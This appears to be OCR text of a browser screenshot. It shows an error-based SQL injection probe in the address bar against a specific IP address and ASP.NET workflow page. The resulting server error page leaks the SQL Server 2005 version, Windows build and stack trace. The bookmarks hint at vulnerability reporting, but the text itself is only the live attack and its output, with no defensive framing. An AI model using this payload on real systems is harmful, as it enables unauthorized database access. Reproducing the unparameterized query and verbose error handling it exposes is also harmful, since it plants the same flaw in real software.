 360安全浏览器 7.1
菜单
http://219.139.32.247:8002/WorkFlow/WFConfigure/WFTaskBillList.aspx?id='and%20@@version=0--
习近平致唁电
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
48%
0K/s
0K/s
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntitys(String pWhere) +17